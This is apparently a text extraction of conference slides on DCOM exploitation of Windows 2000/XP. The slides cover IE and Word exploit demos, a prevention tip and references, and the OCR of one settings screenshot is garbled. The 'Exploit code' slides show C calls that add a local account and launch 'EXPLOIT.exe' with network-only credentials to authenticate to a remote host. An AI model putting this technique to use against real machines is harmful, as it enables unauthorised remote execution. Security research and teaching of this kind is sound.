



#### **Reverse authentication**





#### Authentication

Component activation procedure
 Two steps of authentication
 Event handling & Authentication
 Exploit code
 Special case: XP



#### Exploit code

Set an account on local PC.

Create client process with new account's security context.



#### 1. Set account on local PC

// Create USER\_INFO\_1 structure USER\_INFO\_1 ui; ui.usri1\_name = "USERNAME"; ui.usri1\_password = "PASSWORD"; ui.usri1\_priv = USER\_PRIV\_USER; ui.usri1\_home\_dir = NULL; ui.usri1\_comment = NULL; ui.usri1\_flags = UF\_SCRIPT; ui.usri1\_script\_path = NULL;

// Add new user to system
NetUserAdd(NULL, 1, (LPBYTE)&ui, NULL);



#### 2. Create client process

PROCESS\_INFORMATION process;

STARTUPINFOW startup; startup.dwFlags = STARTF\_USESHOWWINDOW; startup.wShowWindow = SW\_SHOWNORMAL;

CreateProcessWithLogonW("USERNAME", NULL, "PASSWORD", LOGON\_NETCREDENTIALS\_ONLY, NULL, "EXPLOIT.exe", 0, NULL, "CURRENTDIR", &startup, &process);



# Special case: XP



- New security model.
- Cannot exploit with XP default setting.







# Use classic security model

1

| Security Settings                                                | Policy T                                                           | Security Setting                                              |
|------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------------------------------------------|
| Account Policies                                                 | Bulletwork security Force legoff when legen bours evoke            |                                                               |
| 📴 Local Policies                                                 | Network security: Porce logon when logon hours expire              | Disabled                                                      |
| <ul> <li>Audit Policy</li> <li>User Rights Assignment</li> </ul> | Network access: Sharing and security model for local accounts      | Guest only - local users authenticate as Guest                |
|                                                                  | Network access: Shares that can be accessed anonymously            | COMCFG.DF5\$                                                  |
| E G Security Options                                             | Network access: Remotely accessible registry paths                 | System\CurrentControlSet\Control\ProductOpt                   |
| Public Key Policies                                              | 🕮 Network access: Named Pipes that can be accessed anonym          |                                                               |
| IP Security Policies on Loca                                     | BNetwork access: Let Everyone permissions apply to anonym          | Network access: Sharing and security model for local \mid 🛛 🔀 |
|                                                                  | BNetwork access: Do not allow storage of credentials or .NET       |                                                               |
|                                                                  | Network access: Do not allow anonymous enumeration of SA           | Local Security Setting                                        |
|                                                                  | Network access: Do not allow anonymous enumeration of SA           |                                                               |
|                                                                  | Network access: Allow anonymous SID/Name translation               | Retwork access: Sharing and security model for local accounts |
|                                                                  | Microsoft network server: Disconnect clients when logon hou        |                                                               |
|                                                                  | Microsoft network server: Digitally sign communications (in ci     |                                                               |
|                                                                  | Microsoft petwork server: Amount of idle time required befo        |                                                               |
|                                                                  | Microsoft network client: Send unencrypted password to thi         |                                                               |
|                                                                  | Microsoft network client: Digitally sign communications (if ser    |                                                               |
|                                                                  | Bill Microsoft network client: Digitally sign communications (alwa | Guest only - local users authenticate as Guest                |
|                                                                  | B Interactive logon: Smart card removal behavior                   | Classic - local users authenticate as themselves              |
|                                                                  | 🕮 Interactive logon: Require Domain Controller authentication      | Guest only - local users authenticate as Guest                |
|                                                                  | 💐 Interactive logon: Prompt user to change password before a       |                                                               |
|                                                                  | Interactive logon: Number of previous logons to cache (in ca       |                                                               |
|                                                                  | Interactive logon: Message title for users attempting to log       |                                                               |
|                                                                  | Interactive logon: Message text for users attempting to log        |                                                               |
|                                                                  | Interactive logon: Do not require CTRL+ALT+DEL                     |                                                               |
|                                                                  | Bio Domain member: Require strong (Windows 2000 or later) se       | OK Cancel Apply                                               |
|                                                                  | Domain member: Maximum machine account password age                | JU U0YS                                                       |
|                                                                  | 128                                                                |                                                               |
|                                                                  |                                                                    |                                                               |
|                                                                  |                                                                    |                                                               |
|                                                                  |                                                                    |                                                               |



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



#### **Demonstration environment**





#### Windows 2k Professional



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



# **DCOM** exploit prevention





Use a strong password.



- FAQ
  - Q: IE'en doesn't work well on domain environment.
  - A: Latest version of IE'en works.
  - Q: Why is the alert message displayed when "Contents" box is clicked?
  - A: The system sometimes goes down. I think get\_outerHTML method has a memory leak.
  - Q: Connection fails with "Class not registered" message.
  - A: Check the user name and password.



# Reference



#### DCOM Technical Overview

http://msdn.microsoft.com/library/enus/dndcom/html/msdn\_dcomtec.asp

#### WebBrowser Control

http://msdn.microsoft.com/workshop/browser/webbrowser/refli st\_cpp.asp

#### ShellWindows Object

http://msdn.microsoft.com/library/default.asp?url=/library/enus/shellcc/platform/shell/reference/objects/shellwindows/shellwi ndows.asp

#### and others.